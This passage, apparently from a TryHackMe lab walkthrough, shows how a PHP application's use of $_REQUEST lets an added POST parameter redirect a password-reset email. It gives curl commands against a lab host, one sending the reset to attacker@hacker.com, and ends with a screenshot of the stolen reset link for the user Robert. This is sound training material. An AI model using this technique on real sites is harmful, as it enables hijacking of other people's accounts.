 H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert'
We use the -H flag to add an additional header to the request. In this instance, we are setting the Content-Type to
application/x-www-form-urlencoded , which lets the web server know we are sending form data so it properly
understands our request.
In the application, the user account is retrieved using the query string, but later on, in the application logic, the password
reset email is sent using the data found in the PHP variable $_REQUEST .
The PHP $_REQUEST variable is an array that contains data received from the query string and POST data. If the same key
name is used for both the query string and POST data, the application logic for this variable favours POST data fields
rather than the query string, so if we add another parameter to the POST form, we can control where the password reset
email gets delivered.
Curl Request 2:
user@tryhackme$ curl 'http://10.10.206.157/customers/reset?email=robert%40acmeitsupport.thm' -
H 'Content-Type: application/x-www-form-urlencoded' -d
'username=robert&email=attacker@hacker.com'
Acme IT Support
Reset Password
We'll send you a reset email to
attacker@hacker.com
For the next step, you'll need to create an account on the Acme IT support customer section, doing so gives you a unique
email address that can be used to create support tickets. The email address is in the format of {username}
@customer.acmeitsupport.thm
Now rerunning Curl Request 2 but with your @acmeitsupport.thm in the email field you'll have a ticket created on your
account which contains a link to log you in as Robert. Using Robert's account, you can view their support tickets and
reveal a flag.
Applications Places System Thu 11 Aug, 05:24 AttackBox IP:10.10.68.31
Acme IT Support - Support Tickets - Mozilla Firefox
Acme IT Support - Support T Acme IT Support - Customer
10.10.206.157/customers/tickets/3
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
Acme IT Support Home News Contact Customers
Acme IT Support
Support Tickets
Dashboard Support Tickets Your Account Logout
Ticket Information
Status: Open
Ticket Id: 3
Ticket Subject: Password Reset
Ticket Created: 11/08/2022 04:20
Ticket Contents:
We've received, a request to reset your password, please visit http://10.10.206.157/customers
/reset/54420ac9aed519f74a167ce341f6a87d to automatically login, and then you can reset your
password from the 'Your Account' page